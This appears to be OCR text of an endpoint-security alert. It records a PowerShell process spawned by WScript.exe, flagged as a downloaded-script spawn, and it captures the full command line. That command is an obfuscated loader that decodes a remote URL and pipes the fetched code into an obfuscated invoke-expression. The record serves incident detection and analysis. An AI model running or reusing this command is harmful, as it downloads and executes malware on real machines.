 Monitored WScript.exe (5 of 6) Interval: 19h 29m 17s #14748
High powershell.exe (6 of 6) Interval: 6s #2776
Process Details
Parent PID 14748
PID 2776
User
User ID 1964393138-2413783762
Process Name powershell.exe
Process Logon ID 1220083
Detection Rule Powershell Spawn From Downloaded Wscript File
Started At 2025-01-30 12:21:17 UTC
Elevated Access Privileges False
Executable C:\Windows\System32\WindowsPowerShell\v1.0\p
owershell.exe
efense evasion attempt
Command Line \"C:\\Windows\\System32\\WindowsPowerSh
ell\\v1.0\\powershell.exe\" $eotjbj='ur';new-
alias printout c$($eotjbj)l;$ekdzxt=
(1622,1634,1634,1630,1576,1565,1565,1620,1
635,1616,1635,1640,1616,1636,1639,1568,15
69,1628,1628,1628,1564,1634,1629,1630,156
5,1620,1568,1570,1564,1633,1636,1621);fore
ach($phvtzt in $ekdzxt){$naipjm=$naipjm+
[char]($phvtzt-
1518);};$nawalc[2]=$naipjm;.$([char](1161-
1056)+'e'+'x')(printout -useb $naipjm)